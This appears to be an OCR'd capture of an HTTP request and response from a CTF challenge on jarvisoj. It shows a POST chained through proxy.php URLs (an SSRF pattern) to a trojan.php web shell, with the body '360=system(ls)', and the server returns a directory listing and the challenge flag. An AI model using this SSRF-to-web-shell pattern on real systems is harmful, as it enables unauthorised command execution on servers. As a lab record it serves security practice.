 Request
Raw Params Headers Hex
POST
/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/ad
min/trojan.php HTTP/1.1
Host: web.jarvisoj.com:32782
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16d1b5ad1c9285-040036fcbb7073-36664c08-1fa400-16d1b5ad1cb59b
Connection: close
Content-Length: 14
360=system(ls)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Sep 2019 07:57:13 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 315
Connection: close
Content-Type: text/html; charset=UTF-8
->|./ 2015-10-11 13:37:08 4096 0755
../ 2016-01-27 21:41:49 4096 0755
flag:CTF{fl4g_1s_my_c40d40_1s_n0t_y0urs} 2014-09-12 19:37:25 19753
0644
robots.txt 2014-09-12 19:37:25 19753 0644
trojan.php.bak 2014-09-12 19:37:25 19753 0644
trojan.php 2014-09-12 19:37:25 19753 0644
flag.jpg 2014-09-12 19:37:25 19753 0644
|<-